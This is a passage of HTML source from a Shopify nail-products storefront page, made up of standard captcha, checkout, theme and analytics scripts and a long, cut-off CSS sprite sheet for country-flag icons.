  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67705143560,"offset":3600,"reqid":"83381c60-bf0f-4214-98f1-451a9c5ee511-1769899533","pageurl":"www.noovesnails.com\/pt-us\/collections\/luxe","u":"ecd52e9cec14","p":"collection","rtyp":"collection","rid":494679785736};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.noovesnails.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//www.noovesnails.com/cdn/shop/t/69/assets/theme.css?v=140307656757299730871768984930">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        currencyCodeEnabled: false,
        productImageSize: "square",
        searchMode: "product,article",
        showPageTransition: true,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/pt-us",
        rootUrlWithoutSlash: "\/pt-us",
        cartUrl: "\/pt-us\/cart",
        cartAddUrl: "\/pt-us\/cart\/add",
        cartChangeUrl: "\/pt-us\/cart\/change",
        searchUrl: "\/pt-us\/search",
        productRecommendationsUrl: "\/pt-us\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Adicionar uma nota de pedido",
        cartEditNote: "Editar nota do pedido",
        productImageLoadingError: "Esta imagem não pôde ser carregada. Tente recarregar a página.",
        productFormAddToCart: "ADICIONAR AO CARRINHO",
        productFormUnavailable: "Não disponível",
        productFormSoldOut: "Exausta",
        shippingEstimatorOneResult: "1 opção disponível",
        shippingEstimatorMoreResults: "{{count}} opções disponíveis:",
        shippingEstimatorNoResults: "Não foi possível encontrar nenhuma remessa"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/lazysizes.min.js?v=174358363404432586981765818611" async></script><script src="//www.noovesnails.com/cdn/shop/t/69/assets/libs.min.js?v=26178543184394469741765818612" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/theme.js?v=152224208509430190911765818635" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/69/assets/custom.js?v=109052541676804649361765818581" defer></script>
   <!-- <script src="//www.noovesnails.com/cdn/shop/t/69/assets/timesact.js?v=7618" defer></script> -->

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "lar",
      "item": "https://www.noovesnails.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "LUXO",
          "item": "https://www.noovesnails.com/pt-us/collections/luxe"
        }]
  }
  </script>

  <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<style type='text/css'>
    :root {--delivery-country-image-url:url("https://dc.codericp.com/delivery/code_f.png");}
    .icon-ad_f{background-image:var(--delivery-country-image-url);background-position:0 0;width:20px;height:12px}.icon-ae_f{background-image:var(--delivery-country-image-url);background-position:-21px 0;width:20px;height:12px}.icon-af_f{background-image:var(--delivery-country-image-url);background-position:0 -13px;width:20px;height:12px}.icon-ag_f{background-image:var(--delivery-country-image-url);background-position:-21px -13px;width:20px;height:12px}.icon-ai_f{background-image:var(--delivery-country-image-url);background-position:0 -26px;width:20px;height:12px}.icon-al_f{background-image:var(--delivery-country-image-url);background-position:-21px -26px;width:20px;height:12px}.icon-am_f{background-image:var(--delivery-country-image-url);background-position:-42px 0;width:20px;height:12px}.icon-ao_f{background-image:var(--delivery-country-image-url);background-position:-42px -13px;width:20px;height:12px}.icon-aq_f{background-image:var(--delivery-country-image-url);background-position:-42px -26px;width:20px;height:12px}.icon-ar_f{background-image:var(--delivery-country-image-url);background-position:0 -39px;width:20px;height:12px}.icon-as_f{background-image:var(--delivery-country-image-url);background-position:-21px -39px;width:20px;height:12px}.icon-at_f{background-image:var(--delivery-country-image-url);background-position:-42px -39px;width:20px;height:12px}.icon-au_f{background-image:var(--delivery-country-image-url);background-position:-63px 0;width:20px;height:12px}.icon-aw_f{background-image:var(--delivery-country-image-url);background-position:-63px -13px;width:20px;height:12px}.icon-ax_f{background-image:var(--delivery-country-image-url);background-position:-63px -26px;width:20px;height:12px}.icon-az_f{background-image:var(--delivery-country-image-url);background-position:-63px -39px;width:20px;height:12px}.icon-ba_f{background-image:var(--delivery-country-image-url);background-position:0 -52px;width:20px;height:12px}.icon-bb_f{background-image:var(--delivery-country-image-url);background-position:-21px -52px;width:20px;height:12px}.icon-bd_f{background-image:var(--delivery-country-image-url);background-position:-42px -52px;width:20px;height:12px}.icon-be_f{background-image:var(--delivery-country-image-url);background-position:-63px -52px;width:20px;height:12px}.icon-bf_f{background-image:var(--delivery-country-image-url);background-position:0 -65px;width:20px;height:12px}.icon-bg_f{background-image:var(--delivery-country-image-url);background-position:-21px -65px;width:20px;height:12px}.icon-bh_f{background-image:var(--delivery-country-image-url);background-position:-42px -65px;width:20px;height:12px}.icon-bi_f{background-image:var(--delivery-country-image-url);background-position:-63px -65px;width:20px;height:12px}.icon-bj_f{background-image:var(--delivery-country-image-url);background-position:-84px 0;width:20px;height:12px}.icon-bl_f{background-image:var(--delivery-country-image-url);background-position:-84px -13px;width:20px;height:12px}.icon-bm_f{background-image:var(--delivery-country-image-url);background-position:-84px -26px;width:20px;height:12px}.icon-bn_f{background-image:var(--delivery-country-image-url);background-position:-84px -39px;width:20px;height:12px}.icon-bo_f{background-image:var(--delivery-country-image-url);background-position:-84px -52px;width:20px;height:12px}.icon-bq_f{background-image:var(--delivery-country-image-url);background-position:-84px -65px;width:20px;height:12px}.icon-br_f{background-image:var(--delivery-country-image-url);background-position:0 -78px;width:20px;height:12px}.icon-bs_f{background-image:var(--delivery-country-image-url);background-position:-21px -78px;width:20px;height:12px}.icon-bt_f{background-image:var(--delivery-country-image-url);background-position:-42px -78px;width:20px;height:12px}.icon-bv_f{background-image:var(--delivery-country-image-url);background-position:-63px -78px;width:20px;height:12px}.icon-bw_f{background-image:var(--delivery-country-image-url);background-position:-84px -78px;width:20px;height:12px}.icon-by_f{background-image:var(--delivery-country-image-url);background-position:0 -91px;width:20px;height:12px}.icon-bz_f{background-image:var(--delivery-country-image-url);background-position:-21px -91px;width:20px;height:12px}.icon-ca_f{background-image:var(--delivery-country-image-url);background-position:-42px -91px;width:20px;height:12px}.icon-cc_f{background-image:var(--delivery-country-image-url);background-position:-63px -91px;width:20px;height:12px}.icon-cd_f{background-image:var(--delivery-country-image-url);background-position:-84px -91px;width:20px;height:12px}.icon-cf_f{background-image:var(--delivery-country-image-url);background-position:-105px 0;width:20px;height:12px}.icon-cg_f{background-image:var(--delivery-country-image-url);background-position:-105px -13px;width:20px;height:12px}.icon-ch_f{background-image:var(--delivery-country-image-url);background-position:-105px -26px;width:20px;height:12px}.icon-ci_f{background-image:var(--delivery-country-image-url);background-position:-105px -39px;width:20px;height:12px}.icon-ck_f{background-image:var(--delivery-country-image-url);background-position:-105px -52px;width:20px;height:12px}.icon-cl_f{background-image:var(--delivery-country-image-url);background-position:-105px -65px;width:20px;height:12px}.icon-cm_f{background-image:var(--delivery-country-image-url);background-position:-105px -78px;width:20px;height:12px}.icon-cn_f{background-image:var(--delivery-country-image-url);background-position:-105px -91px;width:20px;height:12px}.icon-co_f{background-image:var(--delivery-country-image-url);background-position:0 -104px;width:20px;height:12px}.icon-cr_f{background-image:var(--delivery-country-image-url);background-position:-21px -104px;width:20px;height:12px}.icon-cu_f{background-image:var(--delivery-country-image-url);background-position:-42px -104px;width:20px;height:12px}.icon-cv_f{background-image:var(--delivery-country-image-url);background-position:-63px -104px;width:20px;height:12px}.icon-cw_f{background-image:var(--delivery-country-image-url);background-position:-84px -104px;width:20px;height:12px}.icon-cx_f{background-image:var(--delivery-country-image-url);background-position:-105px -104px;width:20px;height:12px}.icon-cy_f{background-image:var(--delivery-country-image-url);background-position:-126px 0;width:20px;height:12px}.icon-cz_f{background-image:var(--delivery-country-image-url);background-position:-126px -13px;width:20px;height:12px}.icon-de_f{background-image:var(--delivery-country-image-url);background-position:-126px -26px;width:20px;height:12px}.icon-dj_f{background-image:var(--delivery-country-image-url);background-position:-126px -39px;width:20px;height:12px}.icon-dk_f{background-image:var(--delivery-country-image-url);background-position:-126px -52px;width:20px;height:12px}.icon-dm_f{background-image:var(--delivery-country-image-url);background-position:-126px -65px;width:20px;height:12px}.icon-do_f{background-image:var(--delivery-country-image-url);background-position:-126px -78px;width:20px;height:12px}.icon-dz_f{background-image:var(--delivery-country-image-url);background-position:-126px -91px;width:20px;height:12px}.icon-ec_f{background-image:var(--delivery-country-image-url);background-position:-126px -104px;width:20px;height:12px}.icon-ee_f{background-image:var(--delivery-country-image-url);background-position:0 -117px;width:20px;height:12px}.icon-eg_f{background-image:var(--delivery-country-image-url);background-position:-21px -117px;width:20px;height:12px}.icon-eh_f{background-image:var(--delivery-country-image-url);background-position:-42px -117px;width:20px;height:12px}.icon-er_f{background-image:var(--delivery-country-image-url);background-position:-63px -117px;width:20px;height:12px}.icon-es_f{background-image:var(--delivery-country-image-url);background-position:-84px -117px;width:20px;height:12px}.icon-et_f{background-image:var(--delivery-country-image-url);background-position:-105px -117px;width:20px;height:12px}.icon-fi_f{background-image:var(--delivery-country-image-url);background-position:-126px -117px;width:20px;height:12px}.icon-fj_f{background-image:var(--delivery-country-image-url);background-position:0 -130px;width:20px;height:12px}.icon-fk_f{background-image:var(--delivery-country-image-url);background-position:-21px -130px;width:20px;height:12px}.icon-fm_f{background-image:var(--delivery-country-image-url);background-position:-42px -130px;width:20px;height:12px}.icon-fo_f{background-image:var(--delivery-country-image-url);background-position:-63px -130px;width:20px;height:12px}.icon-fr_f{background-image:var(--delivery-country-image-url);background-position:-84px -130px;width:20px;height:12px}.icon-ga_f{background-image:var(--delivery-country-image-url);background-position:-105px -130px;width:20px;height:12px}.icon-gb_f{background-image:var(--delivery-country-image-url);background-position:-126px -130px;width:20px;height:12px}.icon-gd_f{background-image:var(--delivery-country-image-url);background-position:-147px 0;width:20px;height:12px}.icon-ge_f{background-image:var(--delivery-country-image-url);background-position:-147px -13px;width:20px;height:12px}.icon-gf_f{background-image:var(--delivery-country-image-url);background-position:-147px -26px;width:20px;height:12px}.icon-gg_f{background-image:var(--delivery-country-image-url);background-position:-147px -39px;width:20px;height:12px}.icon-gh_f{background-image:var(--delivery-country-image-url);background-position:-147px -52px;width:20px;height:12px}.icon-gi_f{background-image:var(--delivery-country-image-url);background-position:-147px -65px;width:20px;height:12px}.icon-gl_f{background-image:var(--delivery-country-image-url);background-position:-147px -78px;width:20px;height:12px}.icon-gm_f{background-image:var(--delivery-country-image-url);background-position:-147px -91px;width:20px;height:12px}.icon-gn_f{background-image:var(--delivery-country-image-url);background-position:-147px -104px;width:20px;height:12px}.icon-gp_f{background-image:var(--delivery-country-image-url);background-position:-147px -117px;width:20px;height:12px}.icon-gq_f{background-image:var(--delivery-country-image-url);background-position:-147px -130px;width:20px;height:12px}.icon-gr_f{background-image:var(--delivery-country-image-url);background-position:0 -143px;width:20px;height:12px}.icon-gs_f{background-image:var(--delivery-country-image-url);background-position:-21px -143px;width:20px;height:12px}.icon-gt_f{background-image:var(--delivery-country-image-url);background-position:-42px -143px;width:20px;height:12px}.icon-gu_f{background-image:var(--delivery-country-image-url);background-position:-63px -143px;width:20px;height:12px}.icon-gw_f{background-image:var(--delivery-country-image-url);background-position:-84px -143px;width:20px;height:12px}.icon-gy_f{background-image:var(--delivery-country-image-url);background-position:-105px -143px;width:20px;height:12px}.icon-hk_f{background-image:var(--delivery-country-image-url);background-position:-126px -143px;width:20px;height:12px}.icon-hm_f{background-image:var(--delivery-country-image-url);background-position:-147px -143px;width:20px;height:12px}.icon-hn_f{background-image:var(--delivery-country-image-url);background-position:-168px 0;width:20px;height:12px}.icon-hr_f{background-image:var(--delivery-country-image-url);background-position:-168px -13px;width:20px;height:12px}.icon-ht_f{background-image:var(--delivery-country-image-url);background-position:-168px -26px;width:20px;height:12px}.icon-hu_f{background-image:var(--delivery-country-image-url);background-position:-168px -39px;width:20px;height:12px}.icon-id_f{background-image:var(--delivery-country-image-url);background-position:-168px -52px;width:20px;height:12px}.icon-ie_f{background-image:var(--delivery-country-image-url);background-position:-168px -65px;width:20px;height:12px}.icon-il_f{background-image:var(--delivery-country-image-url);background-position:-168px -78px;width:20px;height:12px}.icon-im_f{background-image:var(--delivery-country-image-url);background-position:-168px -91px;width:20px;height:12px}.icon-in_f{background-image:var(--delivery-country-image-url);background-position:-168px -104px;width:20px;height:12px}.icon-io_f{background-image:var(--delivery-country-image-url);background-position:-168px -117px;width:20px;height:12px}.icon-iq_f{background-image:var(--delivery-country-image-url);background-position:-168px -130px;width:20px;height:12px}.icon-ir_f{background-image:var(--delivery-country-image-url);background-position:-168px -143px;width:20px;height:12px}.icon-is_f{background-image:var(--delivery-country-image-url);background-position:0 -156px;width:20px;height:12px}.icon-it_f{background-image:var(--delivery-country-image-url);background-position:-21px -156px;width:20px;height:12px}.icon-je_f{background-image:var(--delivery-country-image-url);background-position:-42px -156px;width:20px;height:12px}.icon-jm_f{background-image:var(--delivery-country-image-url);background-position:-63px -156px;width:20px;height:12px}.icon-jo_f{background-image:var(--delivery-country-image-url);background-position:-84px -156px;width:20px;height:12px}.icon-jp_f{background-image:var(--delivery-country-image-url);background-position:-105px -156px;width:20px;height:12px}.icon-ke_f{background-image:var(--delivery-country-image-url);background-position:-126px -156px;width:20px;height:12px}.icon-kg_f{background-image:var(--delivery-country-image-url);background-position:-147px -156px;width:20px;height:12px}.icon-kh_f{background-image:var(--delivery-country-image-url);background-position:-168px -156px;width:20px;height:12px}.icon-ki_f{background-image:var(--delivery-country-image-url);background-position:0 -169px;width:20px;height:12px}.icon-km_f{background-image:var(--delivery-country-image-url);background-position:-21px -169px;width:20px;height:12px}.icon-kn_f{background-image:var(--delivery-country-image-url);background-position:-42px -169px;width:20px;height:12px}.icon-kp_f{background-image:var(--delivery-country-image-url);background-position:-63px -169px;width:20px;height:12px}.icon-kr_f{background-image:var(--delivery-country-image-url);background-position:-84px -169px;width:20px;height:12px}.icon-kw_f{background-image:var(--delivery-country-image-url);background-position:-105px -169px;width:20px;height:12px}.icon-ky_f{background-image:var(--delivery-country-image-url);background-position:-126px -169px;width:20px;height:12px}.icon-kz_f{background-image:var(--delivery-country-image-url);background-position:-147px -169px;width:20px;height:12px}.icon-la_f{background-image:var(--delivery-country-image-url);background-position:-168px -169px;width:20px;height:12px}.icon-lb_f{background-image:var(--delivery-country-image-url);background-position:-189px 0;width:20px;height:12px}.icon-lc_f{background-image:var(--delivery-country-image-url);background-position:-189px -13px;width:20px;height:12px}.icon-li_f{background-image:var(--delivery-country-image-url);background-position:-189px -26px;width:20px;height:12px}.icon-lk_f{background-image:var(--delivery-country-image-url);background-position:-189px -39px;width:20px;height:12px}.icon-lr_f{background-image:var(--delivery-country-image-url);background-position:-189px -52px;width:20px;height:12px}.icon-ls_f{background-image:var(--delivery-country-image-url);background-position:-189px -65px;width:20px;height:12px}.icon-lt_f{background-image:var(--delivery-country-image-url);background-position:-189px -78px;width:20px;height:12px}.icon-lu_f{background-image:var(--delivery-country-image-url);background-position:-189px -91px;width:20px;height:12px}.icon-lv_f{background-image:var(--delivery-country-image-url);background-position:-189px -104px;width:20px;height:12px}.icon-ly_f{background-image:var(--delivery-country-image-url);background-position:-189px -117px;width:20px;height:12px}.icon-ma_f{background-image:var(--delivery-country-image-url);background-position:-189px -130px;width:20px;height:12px}.icon-mc_f{background-image:var(--delivery-country-image-url);background-position:-189px -143px;width:20px;height:12px}.icon-md_f{background-image:var(--delivery-country-image-url);background-position:-189px -156px;width:20px;height:12px}.icon-me_f{background-image:var(--delivery-country-image-url);background-position:-189px -169px;width:20px;height:12px}.icon-mf_f{background-image:var(--delivery-country-image-url);background-position:0 -182px;width:20px;height:12px}.icon-mg_f{background-image:var(--delivery-country-image-url);background-position:-21px -182px;width:20px;height:12px}.icon-mh_f{background-image:var(--delivery-country-image-url);background-position:-42px -182px;width:20px;height:12px}.icon-mk_f{background-image:var(--delivery-country-image-url);background-position:-63px -182px;width:20px;height:12px}.icon-ml_f{background-image:var(--delivery-country-image-url);background-position:-84px -182px;width:20px;height:12px}.icon-mm_f{background-image:var(--delivery-country-image-url);background-position:-105px -182px;width:20px;height:12px}.icon-mn_f{background-image:var(--delivery-country-image-url);background-position:-126px -182px;width:20px;height:12px}.icon-mo_f{background-image:var(--delivery-country-image-url);background-position:-147px -182px;width:20px;height:12px}.icon-mp_f{background-image:var(--delivery-country-image-url);background-position:-168px -182px;width:20px;height:12px}.icon-mq_f{background-image:var(--delivery-country-image-url);background-position:-189px -182px;width:20px;height:12px}.icon-mr_f{background-image:var(--delivery-country-image-url);background-position:0 -195px;width:20px;height:12px}.icon-ms_f{background-image:var(--delivery-country-image-url);background-position:-21px -195px;width:20px;height:12px}.icon-mt_f{background-image:var(--delivery-country-image-url);background-position:-42px -195px;width:20px;height:12px}.icon-mu_f{background-image:var(--delivery-country-image-url);background-position:-63px -195px;width:20px;height:12px}.icon-mv_f{background-image:var(--delivery-country-image-url);background-position:-84px -195px;width:20px;height:12px}.icon-mw_f{background-image:var(--delivery-country-image-url);background-position:-105px -195px;width:20px;height:12px}.icon-mx_f{background-image:var(--delivery-country-image-url);background-position:-126px -195px;width:20px;height:12px}.icon-my_f{background-image:var(--delivery-country-image-url);background-position:-147px -195px;width:20px;height:12px}.icon-mz_f{background-image:var(--delivery-country-image-url);background-position:-168px -195px;width:20px;height:12px}.icon-na_f{background-image:var(--delivery-country-image-url);background-position:-189px -195px;width:20px;height:12px}.icon-nc_f{background-image:var(--delivery-country-image-url);background-position:-210px 0;width:20px;height:12px}.icon-ne_f{background-image:var(--delivery-country-image-url);background-position:-210px -13px;width:20px;height:12px}.icon-nf_f{background-image:var(--delivery-country-image-url);background-position:-210px -26px;width:20px;height:12px}.icon-ng_f{background-image:var(--delivery-country-image-url);background-position:-210px -39px;width:20px;height:12px}.icon-ni_f{background-image:var(--delivery-country-image-url);background-position:-210px -52px;width:20px;height:12px}.icon-nl_f{background-image:var(--delivery-country-image-url);background-position:-210px -65px;width:20px;height:12px}.icon-no_f{background-image:var(--delivery-country-image-url);background-position:-210px -78px;width:20px;height:12px}.icon-np_f{background-image:var(--delivery-country-image-url);background-position:-210px -91px;width:20px;height:12px}.icon-nr_f{background-image:var(--delivery-country-image-url);background-position:-210px -104px;width:20px;height:12px}.icon-nu_f{background-image:var(--delivery-country-image-url);background-position:-210px -117px;width:20px;height:12px}.icon-nz_f{background-image:var(--delivery-country-image-url);background-position:-210px -130px;width:20px;height:12px}.icon-om_f{background-image:var(--delivery-country-image-url);background-position:-210px -143px;width:20px;height:12px}.icon-pa_f{background-image:var(--delivery-country-image-url);background-position:-210px -156px;width:20px;height:12px}.icon-pe_f{background-image:var(--delivery-country-image-url);background-position:-210px -169px;width:20px;height:12px}.icon-pf_f{background-image:var(--delivery-country-image-url);background-position:-210px -182px;width:20px;height:12px}.icon-pg_f{background-image:var(--delivery-country-image-url);background-position:-210px -195px;width:20px;height:12px}.icon-ph_f{background-image:var(--delivery-country-image-url);background-position:0 -208px;width:20px;height:12px}.icon-pk_f{background-image:var(--delivery-country-image-url);background-position:-21px -208px;width:20px;height:12px}.icon-pl_f{background-image:var(--delivery-country-image-url);background-position:-42px -208px;width:20px;height:12px}.icon-pm_f{background-image:var(--delivery-country-image-url);background-position:-63px -208px;width:20px;height:12px}.icon-pn_f{background-image:var(--delivery-country-image-url);background-position:-84px -208px;width:20px;height:12px}.icon-pr_f{background-image:var(--delivery-country-image-url);background-position:-105px -208px;width:20px;height:12px}.icon-ps_f{background-image:var(--delivery-country-image-url);background-position:-126px -208px;width:20px;height:12px}.icon-pt_f{background-image:var(--delivery-country-image-url);background-position:-147px -208px;width:20px;height:12px}.icon-pw_f{background-image:var(--delivery-country-image-url);background-position:-168px -208px;width:20px;height:12px}.icon-py_f{background-image:var(--delivery-country-image-url);background-position:-189px -208px;width:20px;height:12px}.icon-qa_f{background-image:var(--delivery-country-image-url);background-position:-210px -208px;width:20px;height:12px}.icon-re_f{background-image:var(--delivery-country-image-url);background-position:-231px 0;width:20px;height:12px}.icon-ro_f{background-image:var(--delivery-country-image-url);background-position:-231px -13px;width:20px;height:12px}.icon-rs_f{background-image:var(--delivery-country-image-url);background-position:-231px -26px;width:20px;height:12px}.icon-ru_f{background-image:var(--delivery-country-image-url);background-position:-231px -39px;width:20px;height:12px}.icon-rw_f{background-image:var(--delivery-country-image-url);background-position:-231px -52px;width:20px;height:12px}.icon-sa_f{background-image:var(--delivery-country-image-url);background-position:-231px -65px;width:20px;height:12px}.icon-sb_f{background-image:var(--delivery-country-image-url);background-position:-231px -78px;width:20px;height:12px}.icon-sc_f{background-image:var(--delivery-country-image-url);background-position:-231px -91px;width:20px;height:12px}.icon-sd_f{background-image:var(--delivery-country-image-url);background-position:-231px -104px;width:20px;height:12px}.icon-se_f{background-image:var(--delivery-country-image-url);background-position:-231px -117px;width:20px;height:12px}.icon-sg_f{background-image:var(--delivery-country-image-url);background-position:-231px -130px;width:20px;height:12px}.icon-sh_f{background-image:var(--delivery-country-image-url);background-position:-231px -143px;width:20px;height:12px}.icon-si_f{background-image:var(--delivery-country-image-url);background-position:-231px -156px;width:20px;height:12px}.icon-sj_f{background-image:var(--delivery-country-image-url);background-position:-231px -169px;width:20px;height:12px}.icon-sk_f{background-image:var(--delivery-country-image-url);background-position:-231px -182px;width:20px;height:12px}.icon-sl_f{background-image:var(--delivery-country-image-url);background-position:-231px -195px;width:20px;height:12px}.icon-sm_f{background-image:var(--delivery-country-image-url);background-position:-231px -208px;width:20px;height:12px}.icon-sn_f{background-image:var(--delivery-country-image-url);background-position:0 -221px;width:20px;height:12px}.icon-so_f{background-image:var(--delivery-country-image-url);background-position:-21px -221px;width:20px;height:12px}.icon-sr_f{background-image:var(--delivery-country-image-url);background-position:-42px -221px;width:20px;height:12px}.icon-ss_f{background-image:var(--delivery-country-image-url);background-position:-63px -221px;width:20px;height:12px}.icon-st_f{background-image:var(--delivery-country-image-url);background-position:-84px 